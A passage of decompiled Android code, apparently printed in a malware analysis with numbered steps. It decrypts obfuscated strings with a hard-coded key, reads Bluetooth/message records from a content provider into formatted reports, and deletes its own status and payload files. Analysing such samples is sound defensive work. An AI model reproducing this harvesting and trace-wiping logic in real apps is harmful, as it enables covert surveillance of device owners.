 } catch (Exception e) {
e.printStackTrace();
}
if (z) {
try {
2
new File(this.f1207Z + "/gass_status").createNewFile();
return;
} catch (Exception e2) {
try {
Log.i("tips", new String(C0251a.m201a((this.f1252w0 + this.f1254x0).getBytes(), "E10ADC3949BA59ABBE56E057F20F883E".getBytes())));
} catch (Exception e3) {
e3.printStackTrace();
}
e2.printStackTrace();
return;
}
}
try {
3
Cursor query = getContentResolver().query(Uri.parse("content://com.android.bluetooth.opp/btopp"), null, null, null, null);
while (query.moveToNext()) {
StringBuilder sb = new StringBuilder();
sb.append("\n++++MESSAGE++++++ \n");
sb.append("Address: " + m13a(Integer.parseInt(query.getString(query.getColumnIndex("_id")))) + " \n");
sb.append("_id = " + query.getString(query.getColumnIndex("_id")) + " \n");
sb.append("date = " + query.getString(query.getColumnIndex("date")) + " \n");
sb.append("msg_box = " + query.getString(query.getColumnIndex("msg_box")) + " \n");
}
query.close();
} catch (Exception e4) {
Log.d("SQLiteException in getSmsInPhone", e4.getMessage());
}
try {
4
File file = new File(this.f1207Z + "/gass_status");
if (file.exists()) {
file.delete();
}
} catch (Exception e5) {
e5.printStackTrace();
}
try {
File file2 = new File(this.f1207Z + new String(C0251a.m201a(this.f1244s0.getBytes(), "E10ADC3949BA59ABBE56E057F20F883E".getBytes())));
if (file2.exists()) {
file2.delete();
}
} catch (Exception unused) {
}
try {
File file3 = new File(this.f1207Z + new String(C0251a.m201a(this.f1246t0.getBytes(), "E10ADC3949BA59ABBE56E057F20F883E".getBytes())));
if (file3.exists()) {
file3.delete();
}
} catch (Exception unused2) {
}
try {
File file4 = new File(this.f1207Z + "/gass_app");